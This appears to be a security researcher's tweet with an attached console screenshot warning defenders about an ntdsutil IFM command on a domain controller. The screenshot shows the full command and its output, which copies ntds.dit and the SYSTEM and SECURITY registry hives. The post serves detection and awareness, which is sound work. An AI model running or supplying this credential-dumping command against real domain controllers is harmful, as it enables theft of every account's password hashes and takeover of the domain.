 Grzegorz Tworek
@0gtweet
Did you spot something like:
ntdsutil "activate instance ntds" "ifm" "create full
c:\somerandompath" q q
on your DC? You are in huge trouble...
BTW it creates the folder you specify as path.
Administrator: Command Prompt
C:\Users\Administrator>ntdsutil "activate instance ntds" "ifm" "create full c:\somerandompath" q q
ntdsutil: activate instance ntds
Active instance set to "ntds".
ntdsutil: ifm
ifm: create full c:\somerandompath
Creating snapshot...
Snapshot set {73f8c36a-ec49-4307-94ec-b9f7d373a3d0} generated successfully.
Snapshot {152bb2f7-9043-4a58-a4ce-8504f123ba29} mounted as C:\$SNAP_202302031616_VOLUMEC$\
Snapshot {152bb2f7-9043-4a58-a4ce-8504f123ba29} is already mounted.
Initiating DEFRAGMENTATION mode...
Source Database: C:\$SNAP_202302031616_VOLUMEC$\Windows\NTDS\ntds.dit
Target Database: c:\somerandompath\Active Directory\ntds.dit
Defragmentation Status ( omplete)
0 10 20 30 40 50 60 70 80 90 100
|----|----|----|----|----|----|----|----|----|----|
...................................................
Copying registry files...
Copying c:\somerandompath\registry\SYSTEM
Copying c:\somerandompath\registry\SECURITY
Snapshot {152bb2f7-9043-4a58-a4ce-8504f123ba29} unmounted.
IFM media created successfully in c:\somerandompath
ifm: q
ntdsutil: q
C:\Users\Administrator>_
9:19 AM · Feb 3, 2023 · 69.4K Views